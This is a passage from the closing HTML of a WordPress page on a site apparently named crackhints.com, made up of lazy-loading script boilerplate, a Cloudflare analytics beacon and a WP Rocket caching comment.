if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://crackhints.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45689fee3148423a9849445c5035e2a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768410828 -->